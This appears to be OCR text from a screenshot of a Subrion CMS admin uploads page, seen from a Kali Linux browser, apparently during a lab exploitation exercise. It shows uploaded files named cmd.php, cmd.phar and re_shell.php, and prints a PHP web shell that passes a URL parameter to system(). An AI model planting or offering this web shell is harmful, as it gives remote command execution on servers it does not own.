 10.0.3.15/subrion/panel/uploads/#elf_l1_Lw
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Subrion
Dashboard
System
Content
Members
Financial
GLOBAL
Pages
Menus
Blocks
Phrases
Uploads
EXTENDED
Field Groups
Fields
Image Types
EXTENSIONS
Blog
1
Uploads
Dashboard → Uploads
uploads
php php php php
apvwzqqbzp.phar cmd.phar cmd.php re_shell.php
cmd.phar
<?php
echo "cmd_shell_working!
system($_GET['cmd']);
?>